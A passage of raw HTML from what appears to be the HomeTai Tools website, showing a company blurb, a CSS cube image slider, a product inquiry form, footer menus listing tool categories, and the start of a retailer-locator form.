				<div class="elementor-element elementor-element-da9ca7d elementor-view-stacked elementor-position-left elementor-shape-circle elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="da9ca7d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-home"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<span >HomeTai Tools has led the industry in both durability and performance.</span>
				</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-66d2278 elementor-widget elementor-widget-spacer" data-id="66d2278" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-80deafa elementor-view-stacked elementor-position-left elementor-shape-circle elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="80deafa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-medal"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<span >HomeTai Tools continues to lead with a focus on providing innovative, trade-specific solutions.</span>
				</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-2zvho98 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2zvho98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a995912 elementor-column elementor-col-66 elementor-top-column" data-id="a995912" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-32821f6 elementor-view-default elementor-widget elementor-widget-icon" data-id="32821f6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-tools"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eb0b7a4 elementor-widget elementor-widget-heading" data-id="eb0b7a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">About HomeTai</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7c803cd elementor-widget elementor-widget-text-editor" data-id="7c803cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>HomeTai Tools has led the industry in both durability and performance. With an unwavering commitment to the trades, HomeTai Tools continues to lead with a focus on providing innovative, trade-specific solutions.</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-9683540 elementor-column elementor-col-33 elementor-top-column" data-id="9683540" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-c991821 elementor-widget elementor-widget-shortcode" data-id="c991821" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<style>

	#cube-3d-slider-1 {
		perspective: 600px;
		margin: 0 auto;
		width: 420px;
		height: 460px;
	}

	#cube-3d-slider-1 .slider {
	    width: 400px;
	    height: 400px;
	    margin: 0 auto;
	}

	#cube-3d-slider-1 .slider > div {
	    width: 400px;
	    height: 400px;
	}

	#cube-3d-slider-1 .menu {
	    list-style-type: none;
	  }


  #cube-3d-slider-1 .slider .front  {
      background: url(https://www.hometaitools.com/wp-content/uploads/2018/04/construction-site-build-construction-work-159306.jpeg) no-repeat top left;
      -webkit-transform: translateZ( 200px );
         -moz-transform: translateZ( 200px );
           -o-transform: translateZ( 200px );
              transform: translateZ( 200px );
  }
  #cube-3d-slider-1 .slider .back   {
      background: url(https://www.hometaitools.com/wp-content/uploads/2018/04/pexels-photo-960761.jpeg) no-repeat top left;
      -webkit-transform: rotateY( -180deg ) translateZ( 200px );
         -moz-transform: rotateY( -180deg ) translateZ( 200px );
           -o-transform: rotateY( -180deg ) translateZ( 200px );
              transform: rotateY( -180deg ) translateZ( 200px );
  }
  #cube-3d-slider-1 .slider .right {
      background: url(https://www.hometaitools.com/wp-content/uploads/2018/04/construction.jpg) no-repeat top left;
      -webkit-transform: rotateY(   90deg ) translateZ( 200px );
         -moz-transform: rotateY(   90deg ) translateZ( 200px );
           -o-transform: rotateY(   90deg ) translateZ( 200px );
              transform: rotateY(   90deg ) translateZ( 200px );
  }
  #cube-3d-slider-1 .slider .left {
      background: url(https://www.hometaitools.com/wp-content/uploads/2018/04/bobcat.jpg) no-repeat top left;
      -webkit-transform: rotateY(  -90deg ) translateZ( 200px );
         -moz-transform: rotateY(  -90deg ) translateZ( 200px );
           -o-transform: rotateY(  -90deg ) translateZ( 200px );
              transform: rotateY(  -90deg ) translateZ( 200px );
  }
  #cube-3d-slider-1 .slider .top {
      background: url(https://www.hometaitools.com/wp-content/uploads/2018/04/scaffold-3328434_1920-1.jpg) no-repeat top left;
      -webkit-transform: rotateX(   90deg ) translateZ( 200px );
         -moz-transform: rotateX(   90deg ) translateZ( 200px );
           -o-transform: rotateX(   90deg ) translateZ( 200px );
              transform: rotateX(   90deg ) translateZ( 200px );
  }
  #cube-3d-slider-1 .slider .bottom {
      background: url(https://www.hometaitools.com/wp-content/uploads/2018/04/glass-items-3339972_1920.jpg) no-repeat top left;
      -webkit-transform: rotateX(  -90deg ) translateZ( 200px );
         -moz-transform: rotateX(  -90deg ) translateZ( 200px );
           -o-transform: rotateX(  -90deg ) translateZ( 200px );
              transform: rotateX(  -90deg ) translateZ( 200px );
  }

  #cube-3d-slider-1 .slider.show-front {
      -webkit-transform: translateZ( -200px );
         -moz-transform: translateZ( -200px );
           -o-transform: translateZ( -200px );
              transform: translateZ( -200px );
  }
  #cube-3d-slider-1 .slider.show-back {
      -webkit-transform: translateZ( -200px ) rotateY( 180deg );
         -moz-transform: translateZ( -200px ) rotateY( 180deg );
           -o-transform: translateZ( -200px ) rotateY( 180deg );
              transform: translateZ( -200px ) rotateY( 180deg );
  }
  #cube-3d-slider-1 .slider.show-right {
      -webkit-transform: translateZ( -200px ) rotateY(  270deg );
         -moz-transform: translateZ( -200px ) rotateY(  270deg );
           -o-transform: translateZ( -200px ) rotateY(  270deg );
              transform: translateZ( -200px ) rotateY(  270deg );
  }
  #cube-3d-slider-1 .slider.show-left {
      -webkit-transform: translateZ( -200px ) rotateY(   90deg );
         -moz-transform: translateZ( -200px ) rotateY(   90deg );
           -o-transform: translateZ( -200px ) rotateY(   90deg );
              transform: translateZ( -200px ) rotateY(   90deg );
  }
  #cube-3d-slider-1 .slider.show-top {
      -webkit-transform: translateZ( -200px ) rotateX(  -90deg );
         -moz-transform: translateZ( -200px ) rotateX(  -90deg );
           -o-transform: translateZ( -200px ) rotateX(  -90deg );
              transform: translateZ( -200px ) rotateX(  -90deg );
  }
  #cube-3d-slider-1 .slider.show-bottom {
      -webkit-transform: translateZ( -200px ) rotateX(   90deg );
         -moz-transform: translateZ( -200px ) rotateX(   90deg );
           -o-transform: translateZ( -200px ) rotateX(   90deg );
              transform: translateZ( -200px ) rotateX(   90deg );
  }

</style>

<div id="cube-3d-slider-1" class="cube-3d-slider ">
    <div class="slider show-front">
    	<div class="front">
    			
  	 	</div>
	    <div class="right">
	    		   
	    </div>
	    <div class="back">
	    	 
	    </div>
	    <div class="left">
	    	 
	    </div>
	    <div class="top">
	    	   
	    </div>
	    <div class="bottom">
	    	  
	    </div>
    </div>
    	    <a href="#" class="prev"></a>
	    <a href="#" class="next"></a>
	</div></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-x04syok elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="x04syok" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-72e7191 elementor-column elementor-col-50 elementor-top-column" data-id="72e7191" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-640b4e7 elementor-column elementor-col-50 elementor-top-column" data-id="640b4e7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-4ee7055 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="4ee7055" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-aa559b0 elementor-column elementor-col-100 elementor-inner-column" data-id="aa559b0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-f609582 elementor-widget elementor-widget-heading" data-id="f609582" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Any Questions?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1ac4ba8 elementor-widget elementor-widget-text-editor" data-id="1ac4ba8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h3 class="entry-title">Feel free to ask any question related to products.</h3></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f96b122 elementor-widget elementor-widget-shortcode" data-id="f96b122" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div role="form" class="wpcf7" id="wpcf7-f555-p22191-o1" lang="en" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/#wpcf7-f555-p22191-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="555" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f555-p22191-o1" />
<input type="hidden" name="_wpcf7_container_post" value="22191" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		        <div class="clearfix"></div>
        <footer class="site-footer" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-22228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-22229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li id="menu-item-22232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block">Construction Field by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <div class="clearfix"></div>
        <footer class="site-footer no-remove" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block"><a href="/privacy">.Privacy and Terms of Use</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <!-- Modal -->
        <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
					                                <h4 class="modal-title">Find Retailer</h4>
						                        </div>
				    <div class='modal-body'><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div id="locatoraid-form-container"><div class="hc-mb3"><form class="hcj2-observe hc-mb2 hclc_search_form_class" id="hclc_search_form_260" action="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=6383&amp;hca=search%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000" data-radius-link="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=6383&amp;hca=search%2Fradius%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000%2Fradius%2F10_25_50_100_200_500" data-start="" data-locate="1" onsubmit="return false;" method="post" accept-charset="utf-8"><input type="hidden" name="hc_nonce" value="0a17d86aef"/><div style="display:none"><input type="hidden" name="hc-hc_csrf_token" value="027feb22390ef4458e8a8da78b9dd4cb"/></div><div><div class="hc-block"><div id="locatoraid-search-form-inputs-button"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="locatoraid-search-form-inputs"><div><div class="hc-block"><div id="locatoraid-search-form-search"><input type="text" name="hc-search" class="hc-field hc-xs-block hc-block" style="margin:0;" placeholder="Address or Zip Code"/></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate"><a href="#" class="hcj2-locate-me" id="locatoraid-search-form-locate-me">Locate Me</a></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate2"><div class="hcj2-my-location" id="locatoraid-search-form-my-location" style="display: none;">My Location</div></div></div></div><input type="hidden" name="hc-locatelat" id="locatoraid-search-form-lat"/><input type="hidden" name="hc-locatelng" id="locatoraid-search-form-lng"/></div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div><input type="submit" title="Search" value="Search" class="hc-block" id="locatoraid-search-form-button"/><input type="button" title="Reset" value="Reset" class="hc-block hcj2-reset-my-location" id="locatoraid-search-form-reset-location" style="display: none;"/></div></div></div></div></div><div class="hc-block hc-mt2"><a class="hcj2-more-results" id="locatoraid-search-more-results" style="display: none; cursor: pointer;">More Results</a></div></div></form></div></div><div id="locatoraid-map-list-container"><div id="hclc_grid"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="hclc_map_871" class="hclc_map_class hc-mb3-xs hc-border" style="height: 400px; width: 100%;"></div><div id="hclc_map_871_template" style="display: none;">&lt;div class=&quot;hc-black hc-bg-lightsilver hc-p2 hc-rounded lpr-location lpr-location-inmap&quot;&gt;&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}&lt;/div&gt;</div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div id="hclc_list_470" class="hclc_list_class hc-mb3-xs hc-relative" style="height: 400px; overflow-y: scroll; display: none;" data-group-jump="0" data-list-style="height: 400px; overflow-y: scroll;"></div><div id="hclc_list_470_template" style="display: none;">{{priority}}&lt;!-- highlight featured listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 hc-border-green lpr-location lpr-location-inlist lpr-location-featured&quot;&gt;{{:priority}}&lt;!-- regular listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 lpr-location lpr-location-inlist&quot;&gt;{{/priority}}&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div 